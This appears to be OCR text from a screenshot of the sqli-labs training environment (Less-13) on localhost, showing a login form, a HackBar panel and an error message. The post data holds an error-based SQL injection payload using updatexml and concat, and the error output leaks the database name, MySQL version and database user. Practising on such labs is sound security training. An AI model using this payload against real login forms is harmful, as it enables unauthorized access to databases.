 Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security~5.7.26~root@localhost~'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-13/?id=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
uname=admin') and updatexml(0x7e,concat(0x7e,database(),0x7e,version(),0x7e,user(),0x7e),0x7e) #&passwd=123--+